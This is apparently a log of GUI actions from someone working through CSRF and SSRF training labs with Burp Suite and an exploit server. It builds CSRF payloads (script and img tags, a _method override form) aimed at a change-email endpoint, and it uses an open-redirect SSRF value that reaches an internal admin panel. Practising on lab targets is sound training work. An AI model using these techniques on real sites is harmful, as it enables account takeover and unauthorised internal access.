{"action": "right_click", "coordinate": [738, 429]}

{"action": "left_click", "coordinate": [769, 508]}

{"action": "key", "text": "ctrl+shift+p"}
{"action": "left_click", "coordinate": [943, 157]}

Step: On the exploit server, replace the Body with a <script src="…"> built from the pasted change-email URL
{"action": "left_click", "coordinate": [33, 36]}

{"action": "left_click", "coordinate": [181, 92]}

{"action": "left_click", "coordinate": [220, 493]}
{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "<script"}

{"action": "key", "text": "Tab"}

{"action": "left_click", "coordinate": [166, 453]}

{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "\""}

Step: Fix the email domain, close the script tag, then store and run the exploit
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [561, 446]}

{"action": "type", "text": "</scr"}

{"action": "type", "text": ">"}
{"action": "type", "text": "t>"}

{"action": "left_click", "coordinate": [56, 574]}

{"action": "left_click", "coordinate": [141, 455]}
{"action": "type", "text": "sss"}
{"action": "left_click", "coordinate": [62, 575]}

{"action": "left_click", "coordinate": [201, 574]}

Step: Replace the encoded at-sign with a plain @, store the exploit, and deliver it to the victim
{"action": "left_click_drag", "start_coordinate": [83, 446], "coordinate": [165, 455]}

{"action": "left_click", "coordinate": [178, 455]}

{"action": "type", "text": "@"}

{"action": "left_click", "coordinate": [62, 574]}

{"action": "left_click", "coordinate": [199, 575]}

{"action": "left_click", "coordinate": [72, 448]}
Step: Copy the <img … onerror> payload from the 'CSRF with custom cookie being set via CRLF' note
{"action": "key", "text": "super+2"}

{"action": "scroll", "coordinate": [665, 256], "scroll_direction": "up", "scroll_amount": 5}

{"action": "mouse_move", "coordinate": [574, 393]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [819, 411]}
{"action": "mouse_move", "coordinate": [730, 421]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "super+Tab"}

Step: Replace the exploit body with an img tag whose src is the copied change-email URL, and store it
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "right_click", "coordinate": [752, 409]}

{"action": "left_click", "coordinate": [786, 508]}
{"action": "left_click_drag", "start_coordinate": [73, 447], "coordinate": [307, 455]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [56, 580]}

{"action": "left_click", "coordinate": [187, 506]}
{"action": "left_click", "coordinate": [120, 575]}

{"action": "left_click", "coordinate": [175, 18]}

{"action": "left_click", "coordinate": [287, 15]}
{"action": "left_click", "coordinate": [368, 15]}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [280, 14]}

{"action": "left_click", "coordinate": [132, 446]}

Step: Turn on interception and view the stored exploit so its change-email request is held
{"action": "left_click", "coordinate": [934, 157]}

{"action": "left_click", "coordinate": [124, 581]}

{"action": "key", "text": "super+f"}
Step: Replay the held change-email request in Repeater (302 Found), then turn interception off
{"action": "right_click", "coordinate": [338, 320]}

{"action": "left_click", "coordinate": [386, 293]}
{"action": "left_click", "coordinate": [162, 32]}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "super+s"}
{"action": "key", "text": "super+s"}
{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [933, 155]}

Step: Ask Grok in the CSRF Exploit chat to encode the img payload properly
{"action": "left_click", "coordinate": [181, 15]}
{"action": "left_click", "coordinate": [392, 14]}

{"action": "type", "text": "ed proeprly"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Step: Copy Grok's one-liner img payload with the email URL-encoded as %40
{"action": "scroll", "coordinate": [333, 388], "scroll_direction": "up", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [69, 371]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [392, 389]}
{"action": "mouse_move", "coordinate": [439, 441]}
{"action": "left_mouse_up"}

{"action": "mouse_move", "coordinate": [390, 372]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [578, 372]}
{"action": "mouse_move", "coordinate": [399, 374]}
{"action": "left_mouse_up"}

{"action": "scroll", "coordinate": [372, 429], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [372, 430], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [384, 467], "scroll_direction": "right", "scroll_amount": 2}
{"action": "left_click", "coordinate": [548, 434]}

{"action": "left_click", "coordinate": [287, 14]}
Step: Paste the one-liner img payload into the exploit Body and deliver it to the victim
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [138, 577]}

{"action": "left_click", "coordinate": [205, 578]}

{"action": "left_click", "coordinate": [490, 446]}

{"action": "left_click", "coordinate": [183, 579]}

{"action": "left_click", "coordinate": [215, 579]}

Step: Switch the payload's _method from POST to GET, store it, and deliver it to the victim
{"action": "left_click_drag", "start_coordinate": [460, 446], "coordinate": [444, 447]}

{"action": "type", "text": "GET"}
{"action": "left_click", "coordinate": [71, 572]}

{"action": "left_click", "coordinate": [211, 580]}

Step: Add 'sss' to the payload's email value, then store and deliver the exploit again
{"action": "left_click", "coordinate": [507, 447]}

{"action": "type", "text": "sss"}
{"action": "left_click", "coordinate": [62, 574]}

{"action": "left_click", "coordinate": [201, 572]}

{"action": "left_click", "coordinate": [264, 479]}

{"action": "scroll", "coordinate": [807, 259], "scroll_direction": "down", "scroll_amount": 2}

Step: Inspect the generated CSRF PoC, then close both PoC generator windows
{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+f"}

{"action": "key", "text": "super+shift+q"}

{"action": "key", "text": "super+shift+q"}
Step: In Repeater, make the change-email request a POST with _method=GET and resend it
{"action": "left_click", "coordinate": [770, 30]}

{"action": "left_click", "coordinate": [676, 163]}
{"action": "left_click_drag", "start_coordinate": [629, 161], "coordinate": [614, 162]}

{"action": "type", "text": "POST"}

{"action": "left_click_drag", "start_coordinate": [670, 170], "coordinate": [651, 172]}
{"action": "type", "text": "GET"}

{"action": "key", "text": "ctrl+space"}
Step: Bring up the lab's My Account page beside the request
{"action": "right_click", "coordinate": [677, 233]}

{"action": "key", "text": "Escape"}
{"action": "left_click", "coordinate": [198, 17]}

{"action": "mouse_move", "coordinate": [683, 181]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [619, 173]}
{"action": "mouse_move", "coordinate": [665, 172]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [619, 172]}
Step: Intercept the Update email POST, append &_method=GET, and resend it from Repeater (405 Method Not Allowed)
{"action": "left_click", "coordinate": [717, 31]}

{"action": "left_click", "coordinate": [655, 97]}
{"action": "left_click", "coordinate": [72, 285]}

{"action": "left_click", "coordinate": [750, 248]}
{"action": "left_click", "coordinate": [706, 463]}

{"action": "type", "text": "&_method=GET"}

{"action": "right_click", "coordinate": [770, 460]}
{"action": "left_click", "coordinate": [805, 297]}

{"action": "key", "text": "ctrl+shift+r"}
{"action": "key", "text": "ctrl+space"}

Step: Try GET with body _method=POST, then POST with _method=GET, resending each
{"action": "left_click_drag", "start_coordinate": [635, 161], "coordinate": [614, 161]}

{"action": "type", "text": "GET"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [745, 441], "coordinate": [728, 442]}

{"action": "type", "text": "POST"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click_drag", "start_coordinate": [633, 161], "coordinate": [601, 163]}

{"action": "type", "text": "POST"}

{"action": "mouse_move", "coordinate": [751, 439]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [732, 441]}
{"action": "mouse_move", "coordinate": [749, 443]}
{"action": "left_mouse_up"}
{"action": "type", "text": "GET"}
{"action": "key", "text": "ctrl+space"}

Step: Convert the request to GET with URL parameters and set _method=POST in the query string
{"action": "right_click", "coordinate": [675, 386]}
{"action": "left_click", "coordinate": [716, 421]}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click_drag", "start_coordinate": [746, 172], "coordinate": [734, 173]}

{"action": "type", "text": "POST"}
{"action": "key", "text": "ctrl+space"}

Step: Copy the working change-email request's URL and turn off proxy interception
{"action": "right_click", "coordinate": [711, 181]}

{"action": "left_click", "coordinate": [808, 458]}

{"action": "left_click", "coordinate": [722, 34]}

{"action": "left_click", "coordinate": [694, 98]}

Step: Navigate the browser back to the exploit server tab
{"action": "left_click", "coordinate": [33, 34]}

{"action": "left_click", "coordinate": [286, 14]}
{"action": "left_click", "coordinate": [391, 15]}
{"action": "left_click", "coordinate": [287, 15]}
Step: Generate a CSRF PoC for the Repeater request and delete &_method=POST from its URL
{"action": "left_click", "coordinate": [763, 32]}

{"action": "right_click", "coordinate": [672, 215]}

{"action": "mouse_move", "coordinate": [734, 394]}
{"action": "left_click", "coordinate": [853, 436]}

{"action": "scroll", "coordinate": [778, 429], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [814, 553], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [814, 553], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [754, 172], "coordinate": [689, 172]}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "super+q"}
Step: Copy the change-email request's Request in browser URL
{"action": "right_click", "coordinate": [683, 191]}

{"action": "mouse_move", "coordinate": [809, 366]}
{"action": "left_click", "coordinate": [880, 365]}

{"action": "left_click", "coordinate": [1047, 341]}
Step: Generate a fresh CSRF PoC form and place the cursor after its hidden email input
{"action": "right_click", "coordinate": [703, 311]}

{"action": "mouse_move", "coordinate": [832, 399]}

{"action": "left_click", "coordinate": [889, 438]}

{"action": "scroll", "coordinate": [837, 573], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [954, 562]}

{"action": "scroll", "coordinate": [962, 559], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [962, 559], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [962, 559], "scroll_direction": "up", "scroll_amount": 2}

Step: Add a hidden _method input valued POST to the PoC form and copy the whole HTML
{"action": "key", "text": "Return"}

{"action": "type", "text": "POST\" />"}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}
Step: Replace the exploit Body with the PoC HTML and store it, then append 'ccc' to the email and store again
{"action": "left_click", "coordinate": [247, 514]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [62, 574]}

{"action": "left_click", "coordinate": [210, 482]}
{"action": "type", "text": "ccc"}
{"action": "left_click", "coordinate": [51, 578]}

Step: Deliver the _method=POST CSRF PoC to the victim, confirm Solved, then maximize the PoC generator
{"action": "left_click", "coordinate": [202, 577]}

{"action": "left_click", "coordinate": [716, 573]}

{"action": "key", "text": "super+f"}
Step: Close the old PoC generator and generate a fresh CSRF PoC for the edited Repeater request
{"action": "left_click_drag", "start_coordinate": [104, 247], "coordinate": [405, 258]}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "Escape"}
{"action": "key", "text": "super+f"}

{"action": "right_click", "coordinate": [257, 181]}

{"action": "mouse_move", "coordinate": [382, 379]}
{"action": "left_click", "coordinate": [448, 428]}

Step: Select and copy the request-line path containing &_method=POST
{"action": "double_click", "coordinate": [235, 142]}

{"action": "left_click_drag", "start_coordinate": [40, 142], "coordinate": [300, 139]}

{"action": "key", "text": "super+1"}
Step: Paste the path into Grok asking 'is the _method ... common', then close the exploit server tab
{"action": "left_click", "coordinate": [369, 23]}

{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "is the _method an a"}

{"action": "type", "text": " like is that common"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [259, 14]}

{"action": "left_click", "coordinate": [332, 15]}

Step: Open ChatGPT in a new tab and ask whether the pasted _method request path is common
{"action": "left_click", "coordinate": [350, 14]}
{"action": "type", "text": "chagpt"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [62, 313]}
{"action": "left_click", "coordinate": [285, 8]}

{"action": "left_click", "coordinate": [391, 15]}

{"action": "type", "text": "/my-account/change-email?email=a%40a.cvom&_method=POST"}
{"action": "type", "text": "c"}

{"action": "type", "text": "ommon thing?"}

{"action": "key", "text": "Return"}

Step: Compare Grok's reasoning with ChatGPT's answer on _method override, reading through the explanation
{"action": "left_click", "coordinate": [286, 14]}

{"action": "left_click", "coordinate": [112, 169]}

{"action": "key", "text": "ctrl+Tab"}
{"action": "left_click_drag", "start_coordinate": [358, 234], "coordinate": [475, 267]}

{"action": "left_click", "coordinate": [353, 267]}

{"action": "left_click", "coordinate": [477, 287]}

{"action": "left_click_drag", "start_coordinate": [342, 304], "coordinate": [298, 309]}

{"action": "left_click", "coordinate": [440, 367]}
{"action": "scroll", "coordinate": [440, 367], "scroll_direction": "down", "scroll_amount": 2}

{"action": "double_click", "coordinate": [491, 316]}
{"action": "double_click", "coordinate": [348, 336]}

{"action": "double_click", "coordinate": [291, 317]}
{"action": "left_click", "coordinate": [326, 334]}
{"action": "double_click", "coordinate": [326, 334]}

{"action": "left_click_drag", "start_coordinate": [615, 160], "coordinate": [624, 160]}
{"action": "left_click", "coordinate": [613, 163]}

Step: Review ChatGPT's _method=DELETE query example and the X-HTTP-Method-Override header alternative
{"action": "scroll", "coordinate": [712, 180], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [716, 191], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [742, 180], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [405, 235], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [257, 237]}

{"action": "double_click", "coordinate": [363, 318]}

{"action": "left_click", "coordinate": [310, 381]}

{"action": "left_click_drag", "start_coordinate": [290, 356], "coordinate": [424, 356]}

Step: Send the follow-up 'but never url params' and read the reply calling URL overrides less clean
{"action": "left_click", "coordinate": [374, 574]}

{"action": "type", "text": "but never url params"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [337, 243], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [337, 243], "coordinate": [399, 243]}

{"action": "left_click_drag", "start_coordinate": [332, 262], "coordinate": [344, 263]}
{"action": "left_click", "coordinate": [339, 262]}

{"action": "scroll", "coordinate": [303, 304], "scroll_direction": "down", "scroll_amount": 2}

Step: Read the reply's req.query._method example confirming URL-parameter overrides, not just headers
{"action": "double_click", "coordinate": [366, 287]}
{"action": "left_click", "coordinate": [359, 303]}

{"action": "left_click", "coordinate": [299, 388]}

{"action": "double_click", "coordinate": [347, 453]}
{"action": "left_click", "coordinate": [349, 457]}
{"action": "double_click", "coordinate": [430, 473]}
Step: Close Burp's CSRF PoC generator, select _method=POST in the request, and move to Obsidian notes
{"action": "key", "text": "Escape"}

{"action": "left_click_drag", "start_coordinate": [751, 172], "coordinate": [696, 171]}

{"action": "key", "text": "alt+Tab"}
{"action": "left_click", "coordinate": [691, 291]}

Step: Scroll the Web Things note to the 'CSRF same site LAX bypass' PoC, then return to the browser workspace
{"action": "scroll", "coordinate": [660, 460], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [716, 436], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [746, 405], "scroll_direction": "down", "scroll_amount": 4}

{"action": "key", "text": "super+s"}

Step: Confirm the SameSite Lax lab shows solved and view the HTML PoC's raw source in the notes
{"action": "left_click", "coordinate": [184, 12]}

{"action": "left_click", "coordinate": [47, 36]}

{"action": "left_click", "coordinate": [32, 36]}
{"action": "key", "text": "super+2"}

{"action": "left_click", "coordinate": [684, 442]}
{"action": "key", "text": "super+2"}

Step: Close the Grok CSRF Exploit chat tab, leaving the lab tabs and ChatGPT open
{"action": "left_click", "coordinate": [42, 19]}
{"action": "left_click", "coordinate": [180, 15]}
{"action": "left_click", "coordinate": [299, 15]}

{"action": "left_click", "coordinate": [333, 16]}

Step: Re-read ChatGPT's sentence on overriding the method via URL parameters
{"action": "left_click", "coordinate": [187, 14]}
{"action": "left_click", "coordinate": [260, 17]}

{"action": "mouse_move", "coordinate": [315, 307]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [312, 327]}
{"action": "mouse_move", "coordinate": [477, 360]}
{"action": "mouse_move", "coordinate": [342, 360]}
{"action": "mouse_move", "coordinate": [517, 360]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [463, 360]}

Step: Inspect the &_method=POST override in the change-email request line, then view Proxy Intercept (off)
{"action": "left_click", "coordinate": [712, 186]}
{"action": "double_click", "coordinate": [704, 172]}

{"action": "left_click", "coordinate": [691, 194]}

{"action": "left_click", "coordinate": [686, 217]}

{"action": "left_click_drag", "start_coordinate": [692, 171], "coordinate": [741, 172]}

{"action": "left_click", "coordinate": [696, 172]}
{"action": "type", "text": "&"}

{"action": "double_click", "coordinate": [752, 172]}
{"action": "left_click", "coordinate": [694, 173]}

{"action": "left_click", "coordinate": [726, 33]}

Step: Close the ChatGPT and SameSite Lax lab tabs, browse the All labs list, and return Burp to Repeater
{"action": "left_click", "coordinate": [180, 14]}

{"action": "left_click", "coordinate": [331, 15]}
{"action": "left_click", "coordinate": [50, 14]}

{"action": "left_click", "coordinate": [36, 35]}

{"action": "left_click", "coordinate": [227, 15]}
{"action": "scroll", "coordinate": [264, 137], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [264, 137], "scroll_direction": "down", "scroll_amount": 8}
{"action": "key", "text": "ctrl+shift+r"}

Step: Inspect the session cookie value in the change-email request and glance at the target scope settings
{"action": "double_click", "coordinate": [645, 251]}
{"action": "left_click", "coordinate": [621, 240]}

{"action": "left_click_drag", "start_coordinate": [615, 240], "coordinate": [620, 250]}
{"action": "key", "text": "Right"}

{"action": "left_click", "coordinate": [693, 40]}
{"action": "left_click", "coordinate": [762, 32]}

Step: Close leftover Repeater tabs 41–44, keeping tab 45's working _method=POST request
{"action": "left_click", "coordinate": [810, 75]}
{"action": "left_click", "coordinate": [824, 75]}
{"action": "left_click", "coordinate": [823, 74]}

{"action": "left_click", "coordinate": [824, 74]}
{"action": "left_click", "coordinate": [824, 74]}

{"action": "scroll", "coordinate": [335, 242], "scroll_direction": "down", "scroll_amount": 3}


Step: Jump to the CSRF labs in the sidebar and scroll on toward the SSRF lab section
{"action": "scroll", "coordinate": [400, 249], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [53, 179]}

{"action": "scroll", "coordinate": [366, 233], "scroll_direction": "down", "scroll_amount": 5}

{"action": "double_click", "coordinate": [672, 244]}

{"action": "left_click", "coordinate": [661, 240]}

{"action": "scroll", "coordinate": [365, 276], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [112, 319]}

{"action": "scroll", "coordinate": [294, 383], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [398, 315], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [389, 311], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [385, 310]}

{"action": "left_click", "coordinate": [32, 35]}

{"action": "scroll", "coordinate": [400, 267], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [397, 273], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [355, 168], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [370, 218], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [698, 272]}

{"action": "left_click", "coordinate": [373, 304]}

{"action": "scroll", "coordinate": [306, 254], "scroll_direction": "down", "scroll_amount": 2}

{"action": "mouse_move", "coordinate": [436, 256]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [449, 262]}
{"action": "mouse_move", "coordinate": [463, 312]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [322, 301]}

{"action": "left_click", "coordinate": [439, 293]}
{"action": "double_click", "coordinate": [443, 294]}
{"action": "left_click", "coordinate": [442, 293]}

{"action": "mouse_move", "coordinate": [400, 352]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [383, 351]}
{"action": "mouse_move", "coordinate": [421, 350]}
{"action": "mouse_move", "coordinate": [373, 349]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [32, 34]}
{"action": "scroll", "coordinate": [371, 148], "scroll_direction": "up", "scroll_amount": 2}

Step: Open the 'SSRF with filter bypass via open redirection' lab and expand its solution
{"action": "scroll", "coordinate": [370, 148], "scroll_direction": "up", "scroll_amount": 1}
{"action": "left_click", "coordinate": [386, 321]}

{"action": "scroll", "coordinate": [380, 430], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [378, 452]}

{"action": "scroll", "coordinate": [378, 452], "scroll_direction": "down", "scroll_amount": 4}

Step: Read the solution steps, highlighting the Location header mention in step 3
{"action": "mouse_move", "coordinate": [405, 401]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [503, 395]}
{"action": "mouse_move", "coordinate": [332, 411]}
{"action": "left_mouse_up"}

{"action": "mouse_move", "coordinate": [345, 481]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [375, 475]}
{"action": "mouse_move", "coordinate": [336, 477]}
{"action": "left_mouse_up"}

{"action": "mouse_move", "coordinate": [369, 297]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [400, 315]}
{"action": "mouse_move", "coordinate": [398, 298]}
{"action": "mouse_move", "coordinate": [346, 296]}
{"action": "mouse_move", "coordinate": [401, 315]}
{"action": "mouse_move", "coordinate": [339, 315]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [312, 298]}

{"action": "left_click", "coordinate": [421, 298]}
Step: Highlight more of step 3 and the later solution steps while reading them
{"action": "left_click_drag", "start_coordinate": [319, 299], "coordinate": [412, 298]}

{"action": "left_click_drag", "start_coordinate": [262, 336], "coordinate": [399, 336]}
{"action": "left_click", "coordinate": [311, 312]}
{"action": "left_click_drag", "start_coordinate": [284, 297], "coordinate": [358, 322]}

{"action": "left_click_drag", "start_coordinate": [381, 401], "coordinate": [450, 404]}

{"action": "scroll", "coordinate": [427, 389], "scroll_direction": "left", "scroll_amount": 5}

{"action": "scroll", "coordinate": [360, 406], "scroll_direction": "right", "scroll_amount": 5}

{"action": "scroll", "coordinate": [352, 478], "scroll_direction": "right", "scroll_amount": 10}

Step: Select the username carlos, launch the lab in a new tab, and close old Repeater tabs
{"action": "double_click", "coordinate": [509, 474]}
{"action": "left_click", "coordinate": [283, 117]}

{"action": "left_click", "coordinate": [620, 74]}
{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [627, 73]}
Step: Close the last old Repeater tab and review step 4 of the lab solution
{"action": "left_click", "coordinate": [628, 73]}
{"action": "left_click", "coordinate": [628, 74]}

{"action": "left_click", "coordinate": [628, 73]}
{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [628, 74]}
{"action": "left_click", "coordinate": [722, 35]}

{"action": "left_click", "coordinate": [75, 14]}

{"action": "left_click", "coordinate": [445, 346]}

{"action": "left_click_drag", "start_coordinate": [409, 352], "coordinate": [404, 369]}
{"action": "left_click", "coordinate": [339, 346]}

{"action": "left_click", "coordinate": [311, 234]}

{"action": "left_click", "coordinate": [198, 13]}
Step: Intercept the Vintage Neck Defender stock check and send it from a new Repeater tab
{"action": "left_click", "coordinate": [339, 389]}

{"action": "left_click", "coordinate": [663, 98]}
{"action": "left_click", "coordinate": [215, 561]}

{"action": "right_click", "coordinate": [745, 349]}
{"action": "left_click", "coordinate": [821, 307]}

{"action": "left_click", "coordinate": [764, 32]}
{"action": "left_click", "coordinate": [744, 144]}
{"action": "key", "text": "ctrl+space"}

Step: Forward the held stock request, its response and the queued WebSocket messages
{"action": "left_click", "coordinate": [717, 32]}
{"action": "left_click", "coordinate": [777, 100]}

{"action": "left_click", "coordinate": [776, 100]}
{"action": "left_click", "coordinate": [776, 100]}

{"action": "left_click", "coordinate": [776, 104]}

Step: Capture the Next product request into Repeater, turn interception off, and send it to get 302 Found
{"action": "left_click", "coordinate": [551, 587]}

{"action": "left_click", "coordinate": [778, 101]}

{"action": "left_click", "coordinate": [751, 292]}

{"action": "left_click", "coordinate": [843, 247]}

{"action": "right_click", "coordinate": [740, 247]}
{"action": "left_click", "coordinate": [812, 296]}

{"action": "left_click", "coordinate": [664, 98]}
{"action": "left_click", "coordinate": [760, 37]}
{"action": "key", "text": "ctrl+space"}

{"action": "key", "text": "super+f"}

{"action": "left_click", "coordinate": [248, 142]}

{"action": "type", "text": "p://"}

{"action": "key", "text": "super+f"}
{"action": "key", "text": "ctrl+Page_Up"}

Step: Paste the admin interface URL from the lab text into the path, resend, and follow the redirect
{"action": "scroll", "coordinate": [374, 261], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [286, 157], "coordinate": [467, 159]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [617, 182]}
{"action": "left_click_drag", "start_coordinate": [615, 183], "coordinate": [721, 188]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+space"}

{"action": "left_click", "coordinate": [805, 99]}

Step: In the earlier nextProduct request, replace the /product?productId=4 path with the admin URL and resend
{"action": "scroll", "coordinate": [478, 371], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [396, 468], "scroll_direction": "left", "scroll_amount": 4}

{"action": "scroll", "coordinate": [280, 476], "scroll_direction": "right", "scroll_amount": 1}

{"action": "left_click", "coordinate": [716, 101]}

{"action": "left_click_drag", "start_coordinate": [406, 469], "coordinate": [568, 470]}

{"action": "left_click_drag", "start_coordinate": [616, 183], "coordinate": [708, 183]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [716, 98]}

Step: View the stock check request's stockApi value decoded, then paste the URL into it
{"action": "left_click", "coordinate": [623, 80]}

{"action": "left_click_drag", "start_coordinate": [743, 484], "coordinate": [610, 474]}

{"action": "left_click", "coordinate": [328, 470]}
{"action": "scroll", "coordinate": [328, 470], "scroll_direction": "left", "scroll_amount": 5}

{"action": "left_click", "coordinate": [676, 474]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [719, 32]}

Step: Resend the nextProduct request in Repeater tab 47 and follow its redirect to the 200 OK productId=4 page
{"action": "left_click", "coordinate": [344, 370]}

{"action": "double_click", "coordinate": [363, 411]}
{"action": "left_click", "coordinate": [356, 425]}

{"action": "left_click", "coordinate": [770, 34]}

{"action": "left_click", "coordinate": [663, 262]}

{"action": "left_click", "coordinate": [621, 101]}

{"action": "left_click", "coordinate": [795, 104]}

{"action": "left_click", "coordinate": [150, 21]}

Step: Intercept a new stock check, copy it to Repeater, and inspect its decoded stockApi value
{"action": "left_click", "coordinate": [719, 32]}
{"action": "left_click", "coordinate": [665, 99]}
{"action": "left_click", "coordinate": [215, 536]}

{"action": "right_click", "coordinate": [825, 341]}
{"action": "left_click", "coordinate": [868, 297]}

{"action": "left_click", "coordinate": [774, 39]}
{"action": "left_click_drag", "start_coordinate": [732, 474], "coordinate": [614, 466]}

{"action": "left_click", "coordinate": [671, 177]}

{"action": "left_click", "coordinate": [716, 31]}

{"action": "left_click", "coordinate": [69, 18]}

{"action": "mouse_move", "coordinate": [381, 480]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [422, 482]}
{"action": "mouse_move", "coordinate": [321, 485]}
{"action": "mouse_move", "coordinate": [409, 487]}
{"action": "mouse_move", "coordinate": [387, 481]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [264, 468], "coordinate": [552, 475]}

{"action": "left_click", "coordinate": [783, 391]}
{"action": "right_click", "coordinate": [784, 391]}

{"action": "left_click", "coordinate": [834, 305]}
{"action": "left_click", "coordinate": [766, 32]}

{"action": "left_click_drag", "start_coordinate": [732, 476], "coordinate": [615, 463]}
{"action": "type", "text": "/product/nextProduct?path=http://192.168.0.12:8080/admin"}
{"action": "key", "text": "ctrl+space"}

Step: Render the admin panel response listing wiener and carlos, switch back to Raw, and resend
{"action": "left_click", "coordinate": [847, 144]}

{"action": "left_click", "coordinate": [816, 161]}

{"action": "left_click", "coordinate": [855, 145]}
{"action": "left_click", "coordinate": [817, 160]}

{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+space"}
{"action": "left_click", "coordinate": [118, 31]}
Step: Intercept the Next product request and send it to Repeater, revealing 302 Found to /product?productId=6
{"action": "left_click", "coordinate": [106, 81]}
{"action": "key", "text": "super+f"}

{"action": "key", "text": "ctrl+Tab"}
{"action": "left_click", "coordinate": [664, 98]}

{"action": "left_click", "coordinate": [536, 564]}
{"action": "key", "text": "super+f"}

{"action": "right_click", "coordinate": [238, 235]}
{"action": "left_click", "coordinate": [216, 273]}

{"action": "right_click", "coordinate": [175, 231]}
{"action": "left_click", "coordinate": [261, 295]}

{"action": "key", "text": "ctrl+shift+r"}

Step: Follow the 302 redirect to /product?productId=6 and scroll through the returned HTML
{"action": "left_click", "coordinate": [218, 79]}
{"action": "scroll", "coordinate": [662, 319], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [932, 182]}
{"action": "left_click_drag", "start_coordinate": [934, 184], "coordinate": [939, 554]}

Step: Inspect the nextProduct link to productId=7 and the London stockApi option value
{"action": "left_click", "coordinate": [616, 446]}

{"action": "left_click", "coordinate": [199, 224]}

{"action": "left_click", "coordinate": [795, 446]}
{"action": "scroll", "coordinate": [703, 249], "scroll_direction": "up", "scroll_amount": 1}

